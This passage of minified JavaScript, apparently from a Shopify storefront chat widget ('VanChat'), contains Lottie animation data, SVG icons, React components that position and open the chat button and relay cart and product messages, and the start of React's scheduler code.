:0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[8.8,15.22],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[8.8,15.22],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.55,9.55],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[8.85,12.22],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[8.85,12.22],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[9.55,9.55],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[9.55,9.55],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.55,9.55],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.55,9.55],"t":168},{"s":[9.55,9.55],"t":174}]},"r":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":168},{"s":[0],"t":174}]},"sa":{"a":0,"k":0},"o":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[100],"t":174}]}},"ef":[],"shapes":[{"ty":"sh","bm":0,"hd":false,"nm":"","d":1,"ks":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-5.27],[0,0],[5.27,0],[0,0],[0,5.27],[0,0],[-5.27,0],[0,0]],"o":[[0,0],[0,5.27],[0,0],[-5.27,0],[0,0],[0,-5.27],[0,0],[5.27,0]],"v":[[19.09,9.55],[19.09,9.55],[9.55,19.09],[9.55,19.09],[0,9.55],[0,9.55],[9.55,0],[9.55,0]]}],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-0.55],[0,0],[0.55,0],[0,0],[0,0.55],[0,0],[-0.55,0],[0,0]],"o":[[0,0],[0,0.55],[0,0],[-0.55,0],[0,0],[0,-0.55],[0,0],[0.55,0]],"v":[[19,1],[19,1],[18,2],[1,2],[0,1],[0,1],[1,0],[18,0]]}],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-0.55],[0,0],[0.55,0],[0,0],[0,0.55],[0,0],[-0.55,0],[0,0]],"o":[[0,0],[0,0.55],[0,0],[-0.55,0],[0,0],[0,-0.55],[0,0],[0.55,0]],"v":[[19,1],[19,1],[18,2],[1,2],[0,1],[0,1],[1,0],[18,0]]}],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-5.27],[0,0],[5.27,0],[0,0],[0,5.27],[0,0],[-5.27,0],[0,0]],"o":[[0,0],[0,5.27],[0,0],[-5.27,0],[0,0],[0,-5.27],[0,0],[5.27,0]],"v":[[19.09,9.55],[19.09,9.55],[9.55,19.09],[9.55,19.09],[0,9.55],[0,9.55],[9.55,0],[9.55,0]]}],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-0.55],[0,0],[0.55,0],[0,0],[0,0.55],[0,0],[-0.55,0],[0,0]],"o":[[0,0],[0,0.55],[0,0],[-0.55,0],[0,0],[0,-0.55],[0,0],[0.55,0]],"v":[[19.09,1],[19.09,1],[18.09,2],[1,2],[0,1],[0,1],[1,0],[18.09,0]]}],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-0.55],[0,0],[0.55,0],[0,0],[0,0.55],[0,0],[-0.55,0],[0,0]],"o":[[0,0],[0,0.55],[0,0],[-0.55,0],[0,0],[0,-0.55],[0,0],[0.55,0]],"v":[[19.09,1],[19.09,1],[18.09,2],[1,2],[0,1],[0,1],[1,0],[18.09,0]]}],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,-5.27],[0,0],[5.27,0],[0,0],[0,5.27],[0,0],[-5.27,0],[0,0]],"o":[[0,0],[0,5.27],[0,0],[-5.27,0],[0,0],[0,-5.27],[0,0],[5.27,0]],"v":[[19.09,9.55],[19.09,9.55],[9.55,19.09],[9.55,19.09],[0,9.55],[0,9.55],[9.55,0],[9.55,0]]}],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,-5.27],[0,0],[5.27,0],[0,0],[0,5.27],[0,0],[-5.27,0],[0,0]],"o":[[0,0],[0,5.27],[0,0],[-5.27,0],[0,0],[0,-5.27],[0,0],[5.27,0]],"v":[[19.09,9.55],[19.09,9.55],[9.55,19.09],[9.55,19.09],[0,9.55],[0,9.55],[9.55,0],[9.55,0]]}],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-5.27],[0,0],[5.27,0],[0,0],[0,5.27],[0,0],[-5.27,0],[0,0]],"o":[[0,0],[0,5.27],[0,0],[-5.27,0],[0,0],[0,-5.27],[0,0],[5.27,0]],"v":[[19.09,9.55],[19.09,9.55],[9.55,19.09],[9.55,19.09],[0,9.55],[0,9.55],[9.55,0],[9.55,0]]}],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-5.27],[0,0],[5.27,0],[0,0],[0,5.27],[0,0],[-5.27,0],[0,0]],"o":[[0,0],[0,5.27],[0,0],[-5.27,0],[0,0],[0,-5.27],[0,0],[5.27,0]],"v":[[19.09,9.55],[19.09,9.55],[9.55,19.09],[9.55,19.09],[0,9.55],[0,9.55],[9.55,0],[9.55,0]]}],"t":168},{"s":[{"c":true,"i":[[0,-5.27],[0,0],[5.27,0],[0,0],[0,5.27],[0,0],[-5.27,0],[0,0]],"o":[[0,0],[0,5.27],[0,0],[-5.27,0],[0,0],[0,-5.27],[0,0],[5.27,0]],"v":[[19.09,9.55],[19.09,9.55],[9.55,19.09],[9.55,19.09],[0,9.55],[0,9.55],[9.55,0],[9.55,0]]}],"t":174}]}},{"ty":"fl","bm":0,"hd":false,"nm":"","c":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":"{{color}}","t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":"{{color}}","t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":168},{"s":"{{color}}","t":174}]},"r":1,"o":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[100],"t":174}]}}],"ind":2},{"ty":4,"nm":"Frame 35732 Bg","sr":1,"st":0,"op":175.12,"ip":0,"hd":false,"ddd":0,"bm":0,"hasMask":false,"ao":0,"ks":{"a":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[25.7,9.55],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[25.7,9.55],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":168},{"s":[25.7,9.55],"t":174}]},"s":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":168},{"s":[100,100],"t":174}]},"sk":{"a":0,"k":0},"p":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[25.7,9.55],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[25.7,9.55],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":168},{"s":[25.7,9.55],"t":174}]},"r":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":168},{"s":[0],"t":174}]},"sa":{"a":0,"k":0},"o":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[100],"t":174}]}},"ef":[],"shapes":[{"ty":"sh","bm":0,"hd":false,"nm":"","d":1,"ks":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[51.41,0],[51.41,19.09],[0,19.09],[0,0]]}],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[51.41,0],[51.41,19.09],[0,19.09],[0,0]]}],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[51.41,0],[51.41,19.09],[0,19.09],[0,0]]}],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[51.41,0],[51.41,19.09],[0,19.09],[0,0]]}],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[51.41,0],[51.41,19.09],[0,19.09],[0,0]]}],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[51.41,0],[51.41,19.09],[0,19.09],[0,0]]}],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[51.41,0],[51.41,19.09],[0,19.09],[0,0]]}],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[51.41,0],[51.41,19.09],[0,19.09],[0,0]]}],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[51.41,0],[51.41,19.09],[0,19.09],[0,0]]}],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[51.41,0],[51.41,19.09],[0,19.09],[0,0]]}],"t":168},{"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[51.41,0],[51.41,19.09],[0,19.09],[0,0]]}],"t":174}]}}],"ind":3}]}]'),f1={nm:t1,ddd:n1,h:r1,w:o1,meta:a1,layers:i1,v:l1,fr:s1,op:u1,ip:c1,assets:d1},p1="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20width='48'%20height='48'%20viewBox='0%200%2048%2048'%20fill='none'%3e%3cpath%20fill='%23fff'%20d='M30.531%2015.063H17.47a3.097%203.097%200%200%200-3.094%203.093v8.25a3.097%203.097%200%200%200%203.094%203.094H18.5v2.75a.689.689%200%200%200%201.128.528l3.931-3.278h6.972a3.1%203.1%200%200%200%203.094-3.094v-8.25a3.097%203.097%200%200%200-3.094-3.093m-10.656%208.593a1.375%201.375%200%201%201%200-2.75%201.375%201.375%200%200%201%200%202.75m4.125%200a1.375%201.375%200%201%201%200-2.75%201.375%201.375%200%200%201%200%202.75m4.125%200a1.375%201.375%200%201%201%200-2.75%201.375%201.375%200%200%201%200%202.75'/%3e%3c/svg%3e",y1="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20width='48'%20height='48'%20viewBox='0%200%2048%2048'%20fill='none'%3e%3cpath%20fill='%23fff'%20fill-rule='evenodd'%20d='M25.577%2017.718c-.266-.13-.837-.258-1.566-.25-.773.011-1.536.182-2.148.687m3.714-.437c.687.336%201.688.998%201.688%202.329%200%201.463-.847%202.12-2.306%203.124-.792.544-1.349%201.124-1.7%201.777-.354.658-.462%201.323-.462%201.974a.86.86%200%201%200%201.718%200c0-.45.074-.817.258-1.16.188-.349.526-.74%201.16-1.175l.032-.023c1.385-.951%203.019-2.075%203.019-4.517%200-2.399-1.869-3.49-2.652-3.873l-.002-.001c-.594-.29-1.461-.434-2.34-.423h-.002c-.99.014-2.193.234-3.219%201.079a4.93%204.93%200%200%200-1.495%202.063%204.4%204.4%200%200%200-.214.762%203%203%200%200%200-.041.313l-.002.026v.017a.86.86%200%200%200%201.716.083l.002-.018q.003-.033.017-.114a2.7%202.7%200%200%201%20.13-.461c.145-.383.426-.888.98-1.345'%20clip-rule='evenodd'/%3e%3cpath%20fill='%23fff'%20d='M23.656%2031.562a1.375%201.375%200%201%200%200-2.75%201.375%201.375%200%200%200%200%202.75'/%3e%3c/svg%3e",m1=({widgetSettings:s,shop:c,newMsgCount:l,handleWidgetClick:p,openChatWindow:x})=>{const w=s?.animation?s?.animation:"static",_=s?.theme_color?s?.theme_color:"#6448D9",P=s?.logo?.type?s?.logo?.type:null,T=s?.logo?.url.indexOf("chatbox-ellipses.svg")!==-1?p1:s?.logo?.url.indexOf("help.svg")!==-1?y1:s?.logo?.url,M=s?.position;let K=M?.type,J=M?.left,Y=M?.right,fe=M?.bottom,H=M?.size;Lt(c)===1?(window.innerWidth<=1024&&(K="right",J="unset",Y=16,fe=128,H=45),window.innerWidth>1024&&window.innerWidth<=1280&&(K="right",J="unset",Y=20,fe=138,H=45),window.innerWidth>1280&&window.innerWidth<=1920&&(K="right",J="unset",Y=40,fe=138,H=45),window.innerWidth>1920&&(K="right",J="unset",Y=80,fe=178,H=45)):Lt(c)===2?(window.innerWidth<=1024&&(K="right",J="unset",Y=16,fe=128,H=45),window.innerWidth>1024&&window.innerWidth<=1280&&(K="right",J="unset",Y=20,fe=89,H=45),window.innerWidth>1280&&window.innerWidth<=1920&&(K="right",J="unset",Y=40,fe=89,H=45),window.innerWidth>1920&&(K="right",J="unset",Y=80,fe=128,H=45)):Lt(c)===3&&(window.innerWidth<=1024?(K="right",J="unset",Y=40,fe=129,H=45):(K="right",J="unset",Y=40,fe=178,H=45));let X=T;P==="dynamic"&&(X=Sd(f1,_));const ee={...{bottom:fe,width:H,height:H,cursor:"pointer",display:x?"none":"flex",border:"none",borderRadius:"50%",padding:0,background:"transparent",overflow:"hidden"},...K==="left"?{left:J}:{right:Y}};return N.jsx(N.Fragment,{children:N.jsxs("button",{className:K==="left"?"vc-animation-container-left":"vc-animation-container",style:ee,onClick:p,children:[N.jsx("div",{className:K==="left"?"vc-custom-icon-image-badge-left":"vc-custom-icon-image-badge",style:{display:l>0?"flex":"none"},children:l}),P==="dynamic"?N.jsx(N.Fragment,{children:N.jsx("lottie-player",{src:X,background:_,speed:"1",loop:!0,autoplay:!0,className:"vanus-custom vanus-custom-icon-image",style:{width:H,height:H,maxWidth:H,maxHeight:H,display:"block"}})}):N.jsxs(N.Fragment,{children:[N.jsxs("div",{className:`animation-icon ${w==="zoom"?"zoom":""}`,style:{width:H,height:H,background:s?.logo?.url.indexOf("chatbox-ellipses.svg")!==-1||s?.logo?.url.indexOf("help.svg")!==-1?_:"transparent"},children:[X&&N.jsx("img",{src:X,alt:"Widget Logo",className:"vanus-custom vanus-custom-icon-image",style:{width:H,height:H,maxWidth:H,maxHeight:H,display:"block"}}),w==="bean"&&N.jsx("div",{className:"bean",children:" "})]}),w==="breathing"&&N.jsx("div",{className:"circle delay1",style:{background:_},children:" "})]})]})})},h1=()=>{const[s,c]=D.useState(!1),[l,p]=D.useState(0),[x,w]=D.useState(0),[_,P]=D.useState(!1),[T,M]=D.useState(!1),[K,J]=D.useState(du()),[Y,fe]=D.useState(window?.vanchat_app_config),[H,X]=D.useState(window?.vanchat_widget_config),[G,be]=D.useState(window?.vanchat_sales_config),ee=Y?.id,Se=localStorage.getItem(`vc_${ee}_session`),xe=localStorage.getItem(`vanchat_${ee}_new_msg_${Se}`),Te=window.Shopify?.shop?.split(".")?.[0],Fe=Ii(H?.language),Me=H?.position?.zIndex?H?.position?.zIndex:2147483647,Ue=Jd(10,Me-1),{refreshCartDrawer:kt}=Gd();D.useEffect(()=>{let le;const Le=()=>{window?.vanchat_app_config&&window?.vanchat_widget_config&&window?.vanchat_sales_config?(fe(window.vanchat_app_config),X(window.vanchat_widget_config),be(window.vanchat_sales_config)):le=setTimeout(Le,200)};return Le(),()=>{le&&clearTimeout(le)}},[]),D.useEffect(()=>{p(Me!==2147483647?Me-2:Ue)},[Ue]),D.useEffect(()=>{const le=()=>{J(du())};return window.addEventListener("resize",le),window.addEventListener("orientationchange",le),()=>{window.removeEventListener("resize",le),window.removeEventListener("orientationchange",le)}},[]),D.useEffect(()=>{const le=Le=>{const pe=Le.data;if(pe==="CLOSE_CHAT_WINDOW"&&P(!1),pe==="Initialized"&&(c(!0),vd(),kd()),pe.action==="reportChat"){const re=pe.data.app_id,te=pe.data.session_id,L=pe.data.exist_chat;bd(re,te,L)}if(pe.action==="crossCall"&&Dt(pe),pe.action==="invokeShopifyInbox"){const re=document.querySelector("inbox-online-store-chat")?.shadowRoot?.querySelector("button.chat-toggle");re&&(re.click(),P(!1))}if(pe.action==="newMsg"){const re=Le.data.appId,te=Le.data.session_id,L=localStorage.getItem(`vanchat_${re}_new_msg_${te}`)||0;let A=Number(L)+1;localStorage.setItem(`vanchat_${re}_new_msg_${te}`,A.toString()),w(A),P(!0)}};return window.addEventListener("message",le),()=>{window.removeEventListener("message",le)}},[]),D.useEffect(()=>{w(Number(xe))},[]);const Dt=async le=>{switch(le?.callFun){case"getProductDetailByHandleInShopify":{const pe=le?.handle,re=le?.id,te=await yu(pe),L={action:"crossCall",id:re,detail:te,type:"add-to-cart"};document.getElementById(Rn)?.contentWindow?.postMessage(L,"*");break}case"checkoutProductByHandleInShopify":{const pe=le?.handle,re=le?.id,te=await yu(pe),L={action:"crossCall",id:re,detail:te,type:"checkout"};document.getElementById(Rn)?.contentWindow?.postMessage(L,"*");break}case"addToCartInShopify":{const pe=le?.id;await Wd(pe).then(re=>{re&&document.getElementById(Rn)?.contentWindow?.postMessage("CART_ADDED","*")}),await kt(!0);break}case"getCartInShopify":{const pe=le?.id,re=le?.type,te=await Nu(),L={action:"crossCall",id:pe,type:re,cart:te?.token,itemCount:te?.item_count?te?.item_count:0};document.getElementById(Rn)?.contentWindow?.postMessage(L,"*");break}}},et=async()=>{let le=sessionStorage.getItem("vc-"+ee+"-detail-productIntro");const Le=Bo("browsing-product",G),pe=window.location.href;if(P(!0),w(0),xd(Te)&&pe.indexOf("/products/")!==-1)if(Le?.pop_message==="text"&&Le?.text?.type==="product_intro")if(le){Bd(ee)||Fd(ee);const te=await zi(),L={productId:te?.id,productName:te?.title,productHandle:te?.handle,productUrl:te?.url};sn("sendMessage","product-greeting",L)}else{let re=await ju(ee,Fe);const te={text:re?.result,scene:"product-greeting",extra:null,lang:Fe,product:{id:re?.product?.id,name:re?.product?.title,handle:re?.product?.handle},quick_chat_button:re?.quick_chat_button};P(!0),sn("inheritedMessage","productIntro",te),Ho(ee,"detail","productIntro"),On(ee,"detail","productIntro","card_clicked")}else{const re=await zi(),te={productId:re?.id,productName:re?.title,productHandle:re?.handle,productUrl:re?.url};sn("sendMessage","product-greeting",te)}};return D.useEffect(()=>(window.vanchat_widget={open:et,send:sn,getConfigExtra:()=>H},()=>{delete window.vanchat_widget}),[et]),N.jsx(N.Fragment,{children:Y?.widget_enable&&N.jsxs("div",{style:{position:"relative",zIndex:l,display:s?"block":"none"},children:[N.jsx(Vd,{widgetSettings:H,shop:Te,id:ee,openChatWindow:_,isMobile:K}),N.jsx(e1,{widgetSettings:H,shop:Te,id:ee,setOpenChatWindow:P,openChatWindow:_,setShowPopGreeting:M,applicationSettings:Y,proactiveSettings:G,isMobile:K}),N.jsx(Xd,{widgetSettings:H,shop:Te,id:ee,setOpenChatWindow:P,openChatWindow:_,setShowPopGreeting:M,showPopGreeting:T}),N.jsx(m1,{widgetSettings:H,shop:Te,newMsgCount:x,handleWidgetClick:et,openChatWindow:_})]})})};var Fo={},ji={exports:{}},vt={},Ni={exports:{}},Ti={};var hu;function g1(){return hu||(hu=1,(function(s){function c(L,A){var I=L.length;L.push(A);e:for(;0<I;){var y=I-1>>>1,b=L[y];if(0<x(b,A))L[y]=A,L[I]=b,I=y;else break e}}function l(L){return L.length===0?null:L[0]}function p(L){if(L.length===0)return null;var A=L[0],I=L.pop();if(I!==A){L[0]=I;e:for(var y=0,b=L.length,oe=b>>>1;y<oe;){var ae=2*(y+1)-1,de=L[ae],ue=ae+1,ke=L[ue];if(0>x(de,I))ue<b&&0>x(ke,de)?(L[y]=ke,L[ue]=I,y=ue):(L[y]=de,L[ae]=I,y=ae);else if(ue<b&&0>x(ke,I))L[y]=ke,L[ue]=I,y=ue;else break e}}return A}function x(L,A){var I=L.sortIndex-A.sortIndex;return I!==0?I:L.id-A.id}if(typeof performance=="object"&&typeof performance.now=="function"){var w=performance;s.unstable_now=function(){return w.now()}}else{var _=Date,P=_.now();s.unstable_now=function(){return _.now()-P}}var T=[],M=[],K=1,J=null,Y=3,fe=!1,H=!1,X=!1,G=typeof setTimeout=="function"?setTimeout:null,be=typeof clearTimeout=="function"?clearTimeout:null,ee=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function Se(L){for(var A=l(M);A!==null;){if(A.callback===null)p(M);else if(A.startTime<=L)p(M),A.sortIndex=A.expirationTime,c(T,A);else break;A=l(M)}}function xe(L){if(X=!1,Se(L),!H)if(l(T)!==null)H=!0,re(at);else{var A=l(M);A!==null&&te(xe,A.startTime-L)}}function at(L,A){H=!1,X&&(X=!1,be(Me),Me=-1),fe=!0;var I=Y;try{for(Se(A),J=l(T);J!==null&&(!(J.expirationTime>A)||L&&!Dt());){var y=J.callback;if(typeof y=="function"){J.callback=null,Y=J.priorityLevel;var b=y(J.expirationTime<=A);A=s.unstable_now(),typeof b=="function"?J.callback=b:J===l(T)&&p(T),Se(A)}else p(T);J=l(T)}if(J!==null)var oe=!0;else{var ae=l(M);ae!==null&&te(xe,ae.startTime-A),oe=!1}return oe}finally{J=null,Y=I,fe=!1}}var Te=!1,Fe=null,Me=-1,Ue=5,kt=-1;function Dt(){return!(s.unstable_now()-kt<Ue)}function et(){if(Fe!==null){var L=s.unstable_now();kt=L;var 